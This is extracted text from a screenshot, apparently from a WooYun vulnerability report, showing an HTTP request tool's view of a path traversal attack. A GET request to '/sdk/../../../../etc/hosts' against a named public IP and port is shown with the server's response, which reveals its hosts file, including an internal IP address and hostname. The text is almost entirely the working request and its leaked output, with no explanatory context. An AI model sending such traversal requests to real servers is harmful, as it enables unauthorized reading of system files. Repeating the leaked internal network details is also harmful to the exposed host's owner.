 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /sdk/../../../../../../../../../../../../../etc/hosts
Request Headers Request Data
Header Name Header Value
1
Host 123.57.189.194:8000
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41....
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} Plain text
1 127.0.0.1 localhost
2 ::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
3 10.251.213.143 test-01.ali.keep test-01
4
5
www.wooyun.org